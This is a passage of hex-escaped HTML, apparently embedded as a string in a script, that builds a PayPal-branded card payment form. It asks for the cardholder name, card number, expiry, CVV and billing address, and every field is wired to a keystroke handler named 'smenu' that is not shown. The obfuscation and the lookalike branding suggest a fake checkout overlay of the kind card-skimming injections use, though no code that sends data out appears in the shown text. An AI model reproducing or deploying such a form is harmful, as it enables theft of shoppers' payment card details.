5.124-1.554\x205.614-4.633.22-1.348.009-2.406-.63-3.147-.7-.815-1.944-1.245-3.594-1.245z\x22fill=#003087></path><g\x20transform=\x22translate(.625\x20.167)\x22><mask\x20fill=#fff\x20id=xorc-uid-9n30784603159371658926186135><use\x20xlink:href=#xorc-uid-4n4818000748799141658926186135></use></mask><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l-.284\x201.8a.5.5\x200\x200\x200\x20.494.579h3.467c.41\x200\x20.76-.299.824-.704l.034-.176.653-4.142.042-.229a.834.834\x200\x200\x201\x20.824-.704h.519c3.359\x200\x205.989-1.365\x206.757-5.311.322-1.65.156-3.026-.694-3.994a3.305\x203.305\x200\x200\x200-.949-.732\x22fill=#009CDE\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M16.373\x205.626c.262-1.668-.002-2.803-.904-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114l1.033-6.552-.032.205a.95.95\x200\x200\x201\x20.938-.804H8.58c3.84\x200\x206.847-1.56\x207.725-6.072.026-.133.048-.263.068-.39\x22fill=#012169\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path><path\x20d=\x22M6.829\x205.648a.834.834\x200\x200\x201\x20.824-.704h5.223c.619\x200\x201.196.04\x201.723.126a7.56\x207.56\x200\x200\x201\x20.855.19\x205.223\x205.223\x200\x200\x201\x20.92.366c.26-1.668-.003-2.803-.905-3.83C14.476.664\x2012.682.179\x2010.387.179H3.723a.953.953\x200\x200\x200-.941.805L.007\x2018.578a.572.572\x200\x200\x200\x20.565.661h4.114L6.829\x205.65\x22fill=#003087\x20mask=url(#xorc-uid-9n30784603159371658926186135)></path></g></g></svg></div></div><div\x20class=row><h2\x20style=font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=row><h3\x20style=color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;color:#6c7378;width:100%\x22><select\x20aria-invalid=false\x20id=country\x20name=country\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px\x22><option\x20value=\x22\x22><option\x20value=AL>Albania<option\x20value=DZ>Algeria<option\x20value=AD>Andorra<option\x20value=AO>Angola<option\x20value=AI>Anguilla<option\x20value=AG>Antigua\x20&\x20Barbuda<option\x20value=AR>Argentina<option\x20value=AM>Armenia<option\x20value=AW>Aruba<option\x20value=AU>Australia<option\x20value=AT>Austria<option\x20value=AZ>Azerbaijan<option\x20value=BS>Bahamas<option\x20value=BH>Bahrain<option\x20value=BB>Barbados<option\x20value=BY>Belarus<option\x20value=BE>Belgium<option\x20value=BZ>Belize<option\x20value=BJ>Benin<option\x20value=BM>Bermuda<option\x20value=BT>Bhutan<option\x20value=BO>Bolivia<option\x20value=BA>Bosnia\x20&\x20Herzegovina<option\x20value=BW>Botswana<option\x20value=BR>Brazil<option\x20value=VG>British\x20Virgin\x20Islands<option\x20value=BN>Brunei<option\x20value=BG>Bulgaria<option\x20value=BF>Burkina\x20Faso<option\x20value=BI>Burundi<option\x20value=KH>Cambodia<option\x20value=CM>Cameroon<option\x20value=CA>Canada<option\x20value=CV>Cape\x20Verde<option\x20value=KY>Cayman\x20Islands<option\x20value=TD>Chad<option\x20value=CL>Chile<option\x20value=C2>China<option\x20value=CO>Colombia<option\x20value=KM>Comoros<option\x20value=CG>Congo\x20-\x20Brazzaville<option\x20value=CD>Congo\x20-\x20Kinshasa<option\x20value=CK>Cook\x20Islands<option\x20value=CR>Costa\x20Rica<option\x20value=CI>Côte\x20d’Ivoire<option\x20value=HR>Croatia<option\x20value=CY>Cyprus<option\x20value=CZ>Czech\x20Republic<option\x20value=DK>Denmark<option\x20value=DJ>Djibouti<option\x20value=DM>Dominica<option\x20value=DO>Dominican\x20Republic<option\x20value=EC>Ecuador<option\x20value=EG>Egypt<option\x20value=SV>El\x20Salvador<option\x20value=ER>Eritrea<option\x20value=EE>Estonia<option\x20value=ET>Ethiopia<option\x20value=FK>Falkland\x20Islands<option\x20value=FO>Faroe\x20Islands<option\x20value=FJ>Fiji<option\x20value=FI>Finland<option\x20value=FR>France<option\x20value=GF>French\x20Guiana<option\x20value=PF>French\x20Polynesia<option\x20value=GA>Gabon<option\x20value=GM>Gambia<option\x20value=GE>Georgia<option\x20value=DE>Germany<option\x20value=GI>Gibraltar<option\x20value=GR>Greece<option\x20value=GL>Greenland<option\x20value=GD>Grenada<option\x20value=GP>Guadeloupe<option\x20value=GT>Guatemala<option\x20value=GN>Guinea<option\x20value=GW>Guinea-Bissau<option\x20value=GY>Guyana<option\x20value=HN>Honduras<option\x20value=HK>Hong\x20Kong\x20SAR\x20China<option\x20value=HU>Hungary<option\x20value=IS>Iceland<option\x20value=IN>India<option\x20value=ID>Indonesia<option\x20value=IE>Ireland<option\x20value=IL>Israel<option\x20value=IT>Italy<option\x20value=JM>Jamaica<option\x20value=JP>Japan<option\x20value=JO>Jordan<option\x20value=KZ>Kazakhstan<option\x20value=KE>Kenya<option\x20value=KI>Kiribati<option\x20value=KW>Kuwait<option\x20value=KG>Kyrgyzstan<option\x20value=LA>Laos<option\x20value=LV>Latvia<option\x20value=LS>Lesotho<option\x20value=LI>Liechtenstein<option\x20value=LT>Lithuania<option\x20value=LU>Luxembourg<option\x20value=MK>Macedonia<option\x20value=MG>Madagascar<option\x20value=MW>Malawi<option\x20value=MY>Malaysia<option\x20value=MV>Maldives<option\x20value=ML>Mali<option\x20value=MT>Malta<option\x20value=MH>Marshall\x20Islands<option\x20value=MQ>Martinique<option\x20value=MR>Mauritania<option\x20value=MU>Mauritius<option\x20value=YT>Mayotte<option\x20value=MX>Mexico<option\x20value=FM>Micronesia<option\x20value=MD>Moldova<option\x20value=MC>Monaco<option\x20value=MN>Mongolia<option\x20value=ME>Montenegro<option\x20value=MS>Montserrat<option\x20value=MA>Morocco<option\x20value=MZ>Mozambique<option\x20value=NA>Namibia<option\x20value=NR>Nauru<option\x20value=NP>Nepal<option\x20value=NL>Netherlands<option\x20value=AN>Netherlands\x20Antilles<option\x20value=NC>New\x20Caledonia<option\x20value=NZ>New\x20Zealand<option\x20value=NI>Nicaragua<option\x20value=NE>Niger<option\x20value=NG>Nigeria<option\x20value=NU>Niue<option\x20value=NF>Norfolk\x20Island<option\x20value=NO>Norway<option\x20value=OM>Oman<option\x20value=PW>Palau<option\x20value=PA>Panama<option\x20value=PG>Papua\x20New\x20Guinea<option\x20value=PY>Paraguay<option\x20value=PE>Peru<option\x20value=PH>Philippines<option\x20value=PN>Pitcairn\x20Islands<option\x20value=PL>Poland<option\x20value=PT>Portugal<option\x20value=QA>Qatar<option\x20value=RE>Réunion<option\x20value=RO>Romania<option\x20value=RW>Rwanda<option\x20value=WS>Samoa<option\x20value=SM>San\x20Marino<option\x20value=ST>São\x20Tomé\x20&\x20Príncipe<option\x20value=SA>Saudi\x20Arabia<option\x20value=SN>Senegal<option\x20value=RS>Serbia<option\x20value=SC>Seychelles<option\x20value=SL>Sierra\x20Leone<option\x20value=SG>Singapore<option\x20value=SK>Slovakia<option\x20value=SI>Slovenia<option\x20value=SB>Solomon\x20Islands<option\x20value=SO>Somalia<option\x20value=ZA>South\x20Africa<option\x20value=KR>South\x20Korea<option\x20value=ES>Spain<option\x20value=LK>Sri\x20Lanka<option\x20value=SH>St.\x20Helena<option\x20value=KN>St.\x20Kitts\x20&\x20Nevis<option\x20value=LC>St.\x20Lucia<option\x20value=PM>St.\x20Pierre\x20&\x20Miquelon<option\x20value=VC>St.\x20Vincent\x20&\x20Grenadines<option\x20value=SR>Suriname<option\x20value=SJ>Svalbard\x20&\x20Jan\x20Mayen<option\x20value=SZ>Swaziland<option\x20value=SE>Sweden<option\x20value=CH>Switzerland<option\x20value=TW>Taiwan<option\x20value=TJ>Tajikistan<option\x20value=TZ>Tanzania<option\x20value=TH>Thailand<option\x20value=TG>Togo<option\x20value=TO>Tonga<option\x20value=TT>Trinidad\x20&\x20Tobago<option\x20value=TN>Tunisia<option\x20value=TM>Turkmenistan<option\x20value=TC>Turks\x20&\x20Caicos\x20Islands<option\x20value=TV>Tuvalu<option\x20value=UG>Uganda<option\x20value=UA>Ukraine<option\x20value=AE>United\x20Arab\x20Emirates<option\x20value=GB>United\x20Kingdom<option\x20value=US>United\x20States<option\x20value=UY>Uruguay<option\x20value=VU>Vanuatu<option\x20value=VA>Vatican\x20City<option\x20value=VE>Venezuela<option\x20value=VN>Vietnam<option\x20value=WF>Wallis\x20&\x20Futuna<option\x20value=YE>Yemen<option\x20value=ZM>Zambia<option\x20value=ZW>Zimbabwe</select><label\x20for=country\x20style=\x22color:#6c7378;font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px\x22>Country/Region</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_country>Please\x20select\x20country</div><div\x20class=row><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=master-card-art-title\x20data-testid=master-card-art\x20role=img><title\x20id=master-card-art-title>Mastercard</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><circle\x20cx=15\x20cy=12\x20fill=#EB001B\x20r=7></circle><circle\x20cx=23\x20cy=12\x20fill=#F79E1B\x20r=7></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22fill=#FF5F00></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=discover-card-art-title\x20data-testid=discover-card-art\x20role=img><title\x20id=discover-card-art-title>Discover</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22fill=#EDA024></path><path\x20d=\x22M9\x2011h20v2H9z\x22fill=#494949></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22fill=#EDA024></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=visa-card-art-title\x20data-testid=visa-card-art\x20role=img><title\x20id=visa-card-art-title>Visa</title><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22fill=#142688\x20fill-rule=nonzero></path></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=amex-card-art-title\x20data-testid=amex-card-art\x20role=img><title\x20id=amex-card-art-title>American\x20Express</title><defs><rect\x20height=36\x20rx=4\x20width=324\x20id=amexCardArt-a></rect></defs><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=#fff\x20id=amexCardArt-b><use\x20xlink:href=#amexCardArt-a></use></mask><g\x20fill-rule=nonzero\x20mask=url(#amexCardArt-b)><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=.07></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22fill=#006FCF></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22fill=#FFF></path></g></g></g></svg></div></div></div><div\x20class=\x22col\x20m-1\x22><div\x20class=css-ltr-1f5hhb6><div\x20class=css-ltr-1fd75v7\x20style=padding-bottom:63.15%><svg\x20height=24\x20viewBox=\x220\x200\x2038\x2024\x22width=38\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=diners-card-art-title\x20data-testid=diners-card-art><title\x20id=diners-card-art-title>Diners</title><g\x20fill-rule=evenodd\x20fill=none\x20stroke=none\x20stroke-width=1><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22fill=#000\x20opacity=0.07\x20fill-rule=nonzero></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22fill=#FFF\x20fill-rule=nonzero></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22fill=#0079BE></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22fill=#FFF></path></g></g></g></svg></div></div></div></div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=cc_owner\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=cc_owner\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=cc_owner\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_owner>Please\x20enter\x20card\x20owner</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap><input\x20aria-invalid=false\x20id=cardNumber\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin